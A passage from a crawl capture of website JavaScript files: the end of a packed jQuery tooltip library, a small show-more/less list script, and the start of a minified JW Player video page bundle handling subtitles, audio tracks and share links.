z=6.5Z({17:m.17,13:m.13},b),A=z.21&&z.2o,B={x:0,y:0},C=1m.1S(b);1l(!z[C]){14 D="21"==C,E=D?["13","1r"]:["5w","5x"],F=D?"x":"y",G=D?"13":"17",H=z.56[F],I=6.4s(b),J=I.1g[D?"13":"17"];1l(0!==H){14 K=f.3B[b].5y,L=K[E[0>-1*H?0:1]],M=0>H?-1:1;1l(L>=H*M&&m[G]+H>=J){m[G]+=H,B[F]=-1*H,A=!0}28{1l(1m.1S(a)==1m.1S(b)){1l(m[G]+=L*M,B[F]=-1*L*M,m[G]<J){14 N=J-m[G],O=K[E[0]]+K[E[1]],N=1k.4E(N,O);m[G]+=N;14 P=B[F]-N;P>=f.3B[b].5y[E[0]]&&P<=f.3B[b].5y[E[1]]&&(B[F]-=N)}z=6.5Z({17:m.17,13:m.13},b);14 Q=z.56[F],R=2R({},m);6.1a.1L&&(R.13-=6.1a.1L.x,R.17-=6.1a.1L.y);14 o={1h:{17:R.17+m.1h.1K.17,13:R.13+m.1h.1K.13}};o.1h[G]+=B[F];14 S=6.52(),n=f.6E.18,T=1k.31(0.5*n),U=J+I.1j[D?"18":"1b"];1l("x"==F){14 V=S.1g.13+T;Q>0&&(V+=S.1j.18-2*T),(0>Q&&o.1h.13+Q>=V&&R.13+Q>=J||Q>0&&o.1h.13+Q<=V&&R.13+Q<=U)&&(R.13+=Q)}28{14 W=S.1g.17+T;Q>0&&(W+=S.1j.1b-2*T),(0>Q&&o.1h.17+Q>=W&&R.17+Q>=J||Q>0&&o.1h.17+Q<=W&&R.17+Q<=U)&&(R.17+=Q)}m=R,6.1a.1L&&(m.13+=6.1a.1L.x,m.17+=6.1a.1L.y)}}}z=6.5Z({17:m.17,13:m.13},b),A=z.21&&z.2o}1c{17:m.17,13:m.13,45:A,1N:B}},3C:11(a,b){14 c=6.32;1l(!c||c.17!=a.17||c.13!=a.13){14 d;1l(6.1a.3h!=35.4b){1l("2H"==$.1F(6.1a.3h)){14 e=6.1D;"2D"==e&&(e=6.1d),d=$(e).4n(6.1a.3h).4k()}28{d=$(d)}1l(d[0]){14 f=d.1L();1L={17:1k.1X(f.17),13:1k.1X(f.13)},7a={17:1k.1X(d.9i()),13:1k.1X(d.9j())},a.17-=1L.17,a.17+=7a.17,a.13-=1L.13,a.13+=7a.13}}6.32=a,6.1H.1e({17:a.17,13:a.13})}6.1T.8o(b||6.1a.1g.1A,a.1N||{x:0,y:0})},44:11(a,b){14 c=a.1g.13,d=a.1g.17,e=a.1g.13,f=a.1g.17;36(b){1M"17":e+=a.1j.18;29;1M"1y":d+=a.1j.1b,e+=a.1j.18,f+=a.1j.1b;29;1M"13":f+=a.1j.1b;29;1M"1r":c+=a.1j.18,e+=a.1j.18,f+=a.1j.1b}1c{3d:c,42:d,3G:e,43:f}},9g:11(a,b,c){14 d=6.4s(b,c),e=6.52(),f=6.44(e,a);1l(1m.4F(f.3d,f.42,d)||1m.4F(f.3G,f.43,d)){1c!0}14 g=!1;1c $.1z("17 1r 1y 13".1V(" "),$.1v(11(a,b){14 c=6.44(d,b);1c 1m.6p(f.3d,f.42,f.3G,f.43,c.3d,c.42,c.3G,c.43)?(g=!0,!1):2d 0},6)),g},5Z:11(a,b){14 c={21:!0,2o:!0,56:{y:0,x:0}};1l(6.1a.2n){14 d=6.4s(b),e=6.1T.1B.2a[1m.1W(b)].1j;6.1a.2n&&((a.13<d.1g.13||a.13+e.18>d.1g.13+d.1j.18)&&(c.21=!1,c.56.x=a.13<d.1g.13?d.1g.13-a.13:d.1g.13+d.1j.18-(a.13+e.18)),(a.17<d.1g.17||a.17+e.1b>d.1g.17+d.1j.1b)&&(c.2o=!1,c.56.y=a.17<d.1g.17?d.1g.17-a.17:d.1g.17+d.1j.1b-(a.17+e.1b)))}1c c},4s:11(a,b){14 c={17:$(23).9i(),13:$(23).9j()},d=6.1D;"2D"==d&&(d=6.1d);14 e,f=$(d).4n(6.1a.2n.3J).4k()[0];e=f&&"4w"!=6.1a.2n.3J?{1j:{18:$(f).4e(),1b:$(f).2W()},1g:$(f).1L()}:{1j:6q.4w(),1g:c};14 g=6.1a.2n.2r;1l(g&&!b){14 h=1k.1E(e.1j.1b,e.1j.18);1l(2*g>h&&(g=1k.1E(1k.31(0.5*h),0)),g){e.1j.18-=2*g,e.1j.1b-=2*g,e.1g.17+=g,e.1g.13+=g;14 i=1m.1S(a);"2o"==i?(e.1j.18+=g,"13"==1m.1W(a)&&(e.1g.13-=g)):(e.1j.1b+=g,"17"==1m.1W(a)&&(e.1g.17-=g))}}1c 6.1G.34.bJ=e,e},79:11(){14 a;1l("2D"==6.1a.1D){1l(6.1n("3b")){14 b=$(6.1d).1L();a={17:1k.1X(b.17),13:1k.1X(b.13)}}28{a=6r.7U(6.1G.71)}}28{14 b=$(6.1D).1L();a={17:1k.1X(b.17),13:1k.1X(b.13)}}1c 6.1G.34.53=a,a},78:11(){1l(6.1G.34.7b){1c 6.1G.34.7b}14 a;1c a="2D"==6.1a.1D?6r.7W():{18:$(6.1D).4e(),1b:$(6.1D).2W()},6.1G.34.7b=a,a},52:11(){1l(6.1G.34.7c){1c 6.1G.34.7c}14 a={1g:6.79(),1j:6.78()};1c 6.1G.34.7c=a,a},9d:11(a){14 b=6.52(),c="13";1l("2o"==1m.1S(a)){1c 6.44(b,1m.1W(a))}1l(1m.5k(a)){14 d=1m.4D(a);1c c=1m.1W(d),6.44(b,c)}14 e=6.44(b,c),f=1k.1X(0.5*b.1j.18);1c e.3d+=f,e.3G+=f,e}}),$.1q(2F.26,{4Y:11(){6.1n("5L",!0),6.1U()&&6.4Z(),6.1a.4x&&6.3q("7d")},6Z:11(){6.1n("5L",!1),6.1a.4x&&6.5R("7d",$.1v(11(){6.3q("7d"),6.1n("5L")||6.1I()},6),6.1a.4x)}}),$.1q(2F.26,{2E:11(a,b,c,d){b=b;14 e=$.1v(c,d||6);6.1G.5K.2N({1d:a,9k:b,57:e}),$(a).2E(b,e)},4S:11(){$.1z(6.1G.5K,11(a,b){$(b.1d).4S(b.9k,b.57)}),6.1G.5K=[]}}),$.1q(2F.26,{5I:11(){6.1n("3p")||6.1n("3p",!0)},5J:11(){6.1n("3p")&&6.1n("3p",!1)}}),$.1q(2F.26,{1n:11(a,b){1c"6v"==$.1F(b)&&(6.1G.1n[a]=b),6.1G.1n[a]},1U:11(){1c 6.1n("1U")}}),$.1q(2F.26,{5R:11(a,b,c){6.1G.3F[a]=27.5e(b,c)},72:11(a){1c 6.1G.3F[a]},3q:11(a){6.1G.3F[a]&&(23.5G(6.1G.3F[a]),4J 6.1G.3F[a])},8J:11(){$.1z(6.1G.3F,11(a,b){23.5G(b)}),6.1G.3F={}}}),$.1q(X,{5C:11(){ba.5C()},4h:11(a,b,c){1c 49.4h(a,b,c),6.2C(a)},2C:11(a){1c 2t 49(a)},6N:11(a){1c ba.6N(a)},5H:11(){1c ba.5H(),6},6Q:11(a){1c ba.6Q(a),6},1U:11(a){1l(27.2G(a)){1c ba.6O(a)}1l("6T"!=$.1F(a)){14 b=$(a),c=0;1c $.1z(b,11(a,b){ba.6O(b)&&c++}),c}1c ba.4m().2k},6P:11(){1c ba.6P(),6},6R:11(a){1c ba.6R(a),6}}),$.1z("20 3X 1Y 1I 4o 5I 5J".1V(" "),11(a,b){X[b]=11(a){1c 6.2C(a)[b](),6}}),$.1q(X,{6Y:11(){bb.2w.2p(bb,Y.2q(1P))},7e:11(){bb.20.2p(bb,Y.2q(1P))}});14 bb={9l:0,46:{},2w:11(a,b,c){14 c;"4V"!=$.1F(b)||27.2G(b)?c=1P[2]||{}:(c=b,b=2f);14 d=++6.9l,e=6u.4h($.1q({},c));6.46[d]={2T:d,3J:a,1J:b,1a:e};14 f=11(a){$(6).1t("19-4W-2T-"+d);14 e=2t 2F(6,b,c);e.1G.71=a,e.4Y(),e.70()};6.46[d].57=f,$(35).6Y(a+":7f(.19-4W-2T-"+d+")",e.2s.1d,f)},20:11(a){$.1z(6.46,$.1v(11(b,c){c.3J==a&&($(35).7e(a+":7f(.19-4W-2T-"+b+")",c.1a.2s.1d,c.57),4J 6.46[b])},6))},5E:11(){$.1z(6.46,$.1v(11(a,b){$(35).7e(b.3J+":7f(.19-4W-2T-"+a+")",b.1a.2s.1d,b.57),4J 6.46[a]},6))}};1c $.1q(49,{4h:11(a,b){1l(a){"4V"==$.1F(a)&&(a=$(a)[0]);14 c=1P[2]||{};1c 27.2G(a)?2t 2F(a,b,c):$(a).1z(11(a,d){2t 2F(d,b,c)}),6}}}),$.1q(49.26,{9m:11(){1c ba.2C(6.1d,{3b:!0})},20:11(){1c ba.20(6.1d),6}}),$.1z("3X 1Y 1I 4o 5I 5J".1V(" "),11(a,b){49.26[b]=11(){1c $.1z(6.9m(),11(a,c){c[b]()}),6}}),X.5C(),X}),11(b){"11"==7s 47&&47.7t?47(["7u"],b):48&&!23.9n&&(23.9n=b(48))}(11(e){11 d(l,k,j){1l(!(6 3k d)){1c 2t d(l,k,j)}14 i=e.1F(1P[1]),b="4V"===i?1P[1]:{},a="11"===i?1P[1]:"11"===e.1F(1P[2])?1P[2]:!1;1c 6.1a=e.1q({7g:"3e"},b),6.3H=2t 48.bK,a&&6.7h(a),6.7i=0,6.3Z=[],6.9o(l),6}e.1q(d.26,{9o:11(a){14 c="2H"==e.1F(a)?e(a):a 3k 48||a.2k>0?a:[a];e.1z(c,e.1v(11(g,j){14 i=e(),h=e(j);i=h.1n("2Q")?i.2w(h):i.2w(h.1u("2Q")),i.1z(e.1v(11(k,l){6.3Z.2N(2t f(l,e.1v(11(b){6.60(b)},6),e.1v(11(b){6.60(b)},6),6.1a))},6))},6)),6.3Z.2k<1&&4a(e.1v(11(){6.61()},6))},3E:11(){6.60=6.7j=6.7k=6.61=11(){},e.1z(6.3Z,11(g,c){c.3E()}),6.3Z=[]},60:11(b){6.7i++,b.7l||(6.9p=!0),6.7j(b),6.7i==6.3Z.2k&&6[6.9p?"7k":"61"]()},7j:11(b){6.3H.bL(6,b)},7k:11(){6.3H.bM(6)},61:11(){6.3H.bN(6)},7h:11(b){1c 6.3H.7h(b),6},9q:11(b){1c 6.3H.9q(b),6},9r:11(b){1c 6.3H.9r(b),6},9s:11(b){1c 6.3H.9s(b),6}}),e.9b.3i=11(){1c d.2p(d,[6].3L(6f.26.5d.2q(1P)))};14 f=11(){1c 6.2J.2p(6,6f.26.5d.2q(1P))};1c e.1q(f.26,{7m:{3e:11(){1c"3e"4u 2t 9t}()},2J:11(a,h,g){1c 6.2Q=e(a)[0],6.9u=h,6.7n=g,6.7l=!1,6.1a=e.1q({7g:"3e",7o:9v},1P[3]||{}),6.7m.3e&&"62"!=6.1a.7g?6.2Q.95&&"6T"!=e.1F(6.2Q.3e)?(4a(e.1v(11(){6.2Q.3e>0?6.41():6.40()},6)),2d 0):(e(6.2Q).2E("40",e.1v(11(){4a(e.1v(11(){6.40()},6))},6)),6.58=[[9v,10],[bO,50],[bP,4i],[bQ,bR]],6.4t=0,6.63=0,6.64=6.58[6.4t][1],6.7p(),2d 0):(4a(e.1v(6.7q,6)),2d 0)},7p:11(){6.65=4a(e.1v(11(){1l(6.2Q.3e>0){1c 6.41(),2d 0}1l(6.63+=6.64,6.1a.7o&&6.63>=6.1a.7o&&!6.9w&&(6.9w=!0,6.7q()),6.63>6.58[6.4t][0]){1l(!6.58[6.4t+1]){1c 6.40(),2d 0}6.4t++,6.64=6.58[6.4t][1]}6.7p()},6),6.64)},7q:11(){14 a=2t 9t;6.7r=a,a.62=e.1v(11(){a.62=11(){},6.7m.3e||(6.2Q.3e=a.18,6.2Q.bS=a.1b),6.41()},6),a.bT=e.1v(6.40,6),a.6W=6.2Q.6W},3E:11(){6.7r&&(6.7r.62=11(){}),6.65&&(5G(6.65),6.65=2f)},41:11(){6.9x||(6.9x=!0,6.7l=!0,6.9u(6))},40:11(){6.9y||(6.9y=!0,6.3E(),6.7n&&6.7n(6))}}),d});',62,738,'||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||left|var|||top|width|tpd|options|height|return|element|css|border|position|stem|px|dimensions|Math|if|Position|is|background|_css|extend|right||addClass|find|proxy|div|append|bottom|each|tooltip|_vars|title|target|max|type|_cache|_tooltip|hide|content|connection|offset|case|shift|box|arguments|margin|radius|getOrientation|skin|visible|split|getSide|round|show|data|remove|horizontal|inside|window|ajax||prototype|_|else|break|frames|zIndex|Browser|void|center|null|build|color|close|spinner|length|_content|cut|containment|vertical|apply|call|padding|showOn|new|IE|outside|add|tooltips|tipped|replace|hideOn|transform|get|mouse|bind|Tooltip|isElement|string|queue|initialize|inline|indexOf|middle|push|loadingIcon|_titleWrapper|img|deepExtend|shadow|uid|Support|side|innerHeight|loading|attr|transparent||floor|_position|updated|layouts|document|switch|updating|spacer|alpha|solid|api|xhr|x1|naturalWidth|180|PI|container|voila|mouseenter|instanceof|url|restore|click|backgroundColor|disabled|clearTimer|for|Skins|cache|detach|showDelay|mouseleave|parseFloat|parseInt|borderColor|before|connections|setPosition|uids|abort|timers|x2|deferred|Spin|selector|reset|concat|match|charAt|rgba|frame|opacity|_side|getMath|after|stopLoading|html|corner|refresh|detached|images|error|success|y1|y2|getSideLine|contained|_delegations|define|jQuery|Collection|setTimeout|body|prefixed|getDistance|innerWidth|test|stop|create|100|destroy|first|auto|getVisible|closest|toggle|inversedPosition|_close|updateDimensionsToContent|getContainmentLayout|_ipos|in|cos|viewport|hideAfter|onShow|style|animation|regex|flip|inverseCornerPlane|min|isPointWithinBoxLayout|abs|_shift|spin|delete|defaultSkin|Class|maxStemHeight|stem_|startLoading|setDimensions|_useTransform|skew|unbind|_getTooltips|attach|object|delegation|_contentSpacer|setActive|raise||elementMarker|getTargetLayout|targetPosition|stemPosition||correction|handler|intervals|Visible|fadeIn|fadeOut|dark|slice|delay|pageX|MobileSafari|behavior|isCenter|toLowerCase|isCorner|adjustOffsetBasedOnPosition|_dimensions|supported|_rotate|_restore|callbacks|hideOnClickOutside|icon|999|outerHeight|index|up|down|move|spacing|triangle|startingZIndex|init|_resizeHandler|removeAll|_resizeTimer|clearTimeout|hideAll|disable|enable|events|active|queues|showhide|_titleRelative|relative|_inner_close|setTimer|update|display|_update|overlap|_maxWidthPass|maxWidth|getPositionBasedOnTarget|getContainment|_progress|_resolve|onload|_time|_delay|_polling|Tipped|degrees|Skin|Stem|version|afterUpdate|hideDelay|mousemove|size|Array|pageY|isAttached|Opera|opera|Chrome|Android|IEMobile|toUpperCase|isPointWithinBox|intersectsLine|Bounds|Mouse|lines|deg|Options|boolean|getInversedPosition|no|backgrounds|outerWidth|insertFrame|updateDimensions|stemPx|stem_top|stemDimensions|removeClass|downscale|translate|inverse|class|atan|_emptyClickHandler|getTooltipByTooltipElement|findElement|isVisibleByElement|clearAjaxCache|setDefaultSkin|setStartingZIndex|toggleable|undefined|parentTooltip|abortAjax|src|_titleSpacer|delegate|setIdle|showDelayed|event|getTimer|visibility|_show||unshift|negativity|getTargetDimensions|getTargetPosition|scroll|targetDimensions|targetLayout|idle|undelegate|not|method|always|_processed|_notify|_reject|isLoaded|supports|errorCallback|pollFallbackAfter|poll|fallback|_fallbackImg|typeof|amd|jquery|String|constructor|base|200|hideOthers|gray|red|green|blue|wrap|defer|parentNode|getUID|AppleWebKit|Gecko|CrMo|prefix|touch|DocumentTouch|positions|toOrientation|_flip|getBoxFromPoints|pow|_buffer|getPosition|number|getDimensions|Color|_default|000000|toRGB|start|rotate|line|GET|param|set|clear|sticky|fixed|getTooltipPositionFromTarget|150|_skin|_frame|further|hack|_getFrame|clone|updateBackground|updateVars|removeAttr|getConnectionLayout|stemOffset|setSide|setStemPosition|_stemPosition|setStemShift|siblings|_m|last|substring|lastIndexOf|rgb|notransform|borderOpacity|tan|onWindowResize|resize|orientationchange|getNests|nest|getHighestTooltip|resetZ|__content|preBuild|clearTimers|restoreElementToMarker|abortImageLoad|removeData|10000px|createPreBuildObservers|wrapper|_titleRelativePadder|padder|_title|times|_contentRelative|_contentRelativePadder|createPostBuildObservers|hideDelayed|fadeTo|_hide||afterHide|_tooltipShadow|createElementMarker|dataType|complete|statusText|has|sanitizeContent|finishUpdate||fn|measuring|getPaddingLine|getContainmentSpace|positioning|isSideWithinContainment|result|scrollTop|scrollLeft|eventName|_uid|items|Voila|_add|_broken|done|fail|progress|Image|successCallback|1000|_usedPollFallback|_calledSuccess|_calledError|radian|sec|sfcc|fromCharCode|Object|onHide|medium|light|lightyellow|lightblue|lightpink|nodeType|pointer|_tipped|getElementById|RegExp|exec|attachEvent|MSIE|WebKit|KHTML|rv|Apple|Mobile|Safari|ChromeMobile|navigator|userAgent|substr|join|createElement|Webkit|Moz|ms|Khtml|boxShadow|pointerEvents|try|ontouchstart|catch|vml|group|default|VML|adj|topleft|topmiddle|topright|righttop|rightmiddle|rightbottom|bottomright|bottommiddle|bottomleft|leftbottom|leftmiddle|lefttop|toDimension|sqrt|toString|aqua|00ffff|black|0000ff|fuchsia|ff00ff|808080|008000|lime|00ff00|maroon|800000|navy|000080|olive|808000|purple|800080|ff0000|silver|c0c0c0|teal|008080|white|ffffff|yellow|ffff00|fA|toFixed|360|infinite|steps|none|array|elements|borderTopLeftRadius|zoom|backgroundOpacity|stem_left|||frame_|buildNo|Transform|buildTransform|inversed|sides|scale|buildNoTransform|enabled|999999|getBySelector|removeDetached|eval|skinned|sanatizing|fnCallContent|_aborted|setAttribute|inArray|splice|iframeShim|iframe|iframeshim|frameBorder|javascript|_contentWrapper|documentElement|touchend|_onResizeDimensions|hidden|responseText|inner|containmentSpace|containmentLayout|Deferred|notify|reject|resolve|2000|4000|20000|500|naturalHeight|onerror'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://dobridelovi.com/resources/js/dobridelovi/ul.js
body_size: -184
content:
/**
 * js for show more/less lists
 */
$(".button-show-more").click(function () {
    var n = $(this).html();
    var aId = $(this).attr('id');
    var ulId = aId.replace('a', 'ul');

    if (n == 'Show less') {
        $('#' + ulId + ' li:gt(2)').hide();
        $('#' + aId).html('Show more');
        // this makes the page scroll back to #titleStoryline
        $('html,body').animate({
            scrollTop: $(".article-main").offset().top}, 'slow');
    } else {
        $('#' + ulId + ' li').show();
        $('#' + aId).html('Show less')
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/videoPagesBundle-P5Bi3kDa.js
body_size: 335649
content:
import{r as l,j as c,m as Pr,s as Ln,L as rn,l as nt,o as Jn,f as ot,e as tn,a as it,u as nn,q as Hn}from"./index-D6nSxE4W.js";import{s as Bn,e as tr}from"./index-B6Uwpv43.js";import{b as at,c as ut,P as on}from"./LegacyLayout-C4_hUt-T.js";const Cn="/player/jw8_26/jwplayer.js",Fn=e=>{const r=e.trim();if(!r)return;const t=Math.random().toString(36).slice(2,10),n=r.includes("?")?"&":"?";return"".concat(r).concat(n,"v=").concat(t)},Vn=e=>{if(!e)return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=t.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(t)?t.toLowerCase():""},zt=Fn("/player/jw8_26/red-theme.css"),An="red",Ir="download",Nn='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Oe="ff11",Gn='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',an=10;let Mr=null;const Rn=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(Mr||(Mr=new Promise((e,r)=>{const t=document.createElement("script");t.src=Cn,t.async=!0,t.onload=()=>e(),t.onerror=()=>r(new Error("Unable to load JW Player script.")),document.head.appendChild(t)}).catch(e=>{throw Mr=null,e})),Mr),Qn=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},Dn=e=>{if(!e)return;const r=e.trim().toLowerCase();if(r){if(r.includes("mpegurl"))return"hls";if(r.includes("mp4"))return"mp4";if(r.includes("webm"))return"webm"}},Wn=e=>e.map(r=>({file:r.url,type:Dn(r.mimeType),label:Qn(r)})).filter(r=>typeof r.file=="string"&&r.file.trim().length>0),Zn=(e,r,t)=>{var d;const n=[],o=typeof t=="string"?t.trim():"";if(!e.length&&!o)return n;const a=(d=r==null?void 0:r.language)==null?void 0:d.toLowerCase();let i=e.some(u=>!!u.default);return e.forEach(u=>{var M;const s=typeof u.url=="string"?u.url.trim():"";if(!s)return;let f=!!u.default;!f&&a&&((M=u.language)==null?void 0:M.toLowerCase())===a&&!i?(f=!0,i=!0):f&&(i=!0);const b=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",p=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:s,label:b,kind:p,default:f})}),o&&n.push({file:o,kind:"thumbnails"}),n},Yn={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},wr=(e,r)=>{var d;if(typeof e!="string")return r==null||r("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const t=e.trim();if(!t)return r==null||r("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=t.toLowerCase().split("-")[0],o=(d=Yn[n])!=null?d:n,a=o.length>=2?o.slice(0,2):"",i=a.length===2?a:"";return r==null||r("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:i}),i},yr=(e,r)=>{try{const t=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",a=typeof(n==null?void 0:n.file)=="string"?n.file:"",i=[typeof t=="number"?t:"",o,a].join("|");return r==null||r("[jw8-debug] readPlaylistIdentity",{index:t,mediaid:o,file:a,identity:i}),i}catch(t){return""}},Dr=(e,r)=>{if(typeof e.getAudioTracks!="function")return[];try{const t=e.getAudioTracks(),n=Array.isArray(t)?t:[];return r==null||r("[jw8-debug] readAudioTracks",n),n}catch(t){return console.warn("Unable to read JW audio tracks",t),[]}},_n=(e,r,t)=>{const n=wr(e,t),o=wr(r,t);if(!o||!n)return t==null||t("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:r,candidateCode:n,preferredCode:o}),!1;const a=n===o;return t==null||t("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:r,candidateCode:n,preferredCode:o,matched:a}),a},Wr=(e,r,t,n,o)=>{var C,X,G,$,W;if(!r.enabled)return!1;const a=wr(r.language,o==null?void 0:o.debugLog);if(!a)return!1;const i=(C=o==null?void 0:o.attempt)!=null?C:0,d=(X=o==null?void 0:o.maxAttempts)!=null?X:5,u=(G=o==null?void 0:o.retryDelayMs)!=null?G:300,s=($=o==null?void 0:o.playlistToken)!=null?$:yr(e,o==null?void 0:o.debugLog),f=o==null?void 0:o.debugLog,b=()=>s?s===yr(e,f):!0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack enter",{attempt:i,maxAttempts:d,playlistToken:s,isSamePlaylistItem:b(),preferred:r.language,normalisedPreferred:a}),!b())return f==null||f("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:s}),!1;const p=(g=u,E="pending conditions")=>i>=d||!b()?!1:(f==null||f("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:E,attempt:i,nextAttempt:i+1,delayMs:g}),setTimeout(()=>{if(!b()){f==null||f("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}Wr(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})},g),!0),M=Array.isArray(t)?t:Dr(e,f),j=M.map((g,E)=>({index:E,language:g.language,name:g.name,id:g.id})),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:v,tracks:j}),M.length<2)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),p(u,"brak tracków");const k=M.findIndex(g=>_n(g.language,a,f));if(f==null||f("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:k,trackLanguages:M.map(g=>wr(g.language,f))}),k<0)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),p(u,"brak dopasowania");const K=v;if(typeof K=="number"&&K===k)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const w=e.setCurrentAudioTrack.bind(e),O=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return f==null||f("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:k}),w(k),O&&setTimeout(()=>{try{const g=O();g!==k?(f==null||f("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:g,expected:k}),Wr(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})):f==null||f("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:g,expected:k})}catch(g){console.warn("Unable to verify JW audio track change",g)}},u),!0}catch(g){return console.warn("Unable to apply preferred JW audio track",g),!1}},P=(W=o==null?void 0:o.delayMs)!=null?W:0;return P>0?(f==null||f("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:P}),setTimeout(q,P),!0):q()},$n=e=>{try{const r=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,t=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(r)||typeof t!="number"||t<0)return;const n=r[t],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(r){console.warn("Unable to read JW playback bitrate",r);return}},eo=e=>{if(!e||typeof e.imageUrl!="string")return;const r=e.imageUrl.trim();if(!r)return;const t={file:r};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(t.link=e.linkUrl.trim()),e.position&&(t.position=e.position),t},ro=e=>{if(!e)return;const r=e.trim();if(r)try{return new URL(r).toString()}catch(t){try{const n=encodeURI(r);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:t,secondaryError:n});return}}},to=e=>{const r=e==null?void 0:e.trim();if(r)return r},no=e=>{if(!e)return;const r=to(e.embedCode),t=ro(e.link);if(!(!r||!t)){try{decodeURIComponent(t)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:r,link:t,sites:[]}}},oo=e=>{var o,a,i;const r=(a=(o=e==null?void 